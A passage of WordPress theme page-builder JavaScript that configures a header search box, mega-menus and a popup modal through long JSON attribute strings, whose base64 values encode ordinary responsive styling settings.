                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_placeholder":"type here...","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_54';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_54');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_57',
                                $blockObj = jQuery('.tdi_57'),
                                modalUid = 'td-free-desktop-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_74';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_74');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3481","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 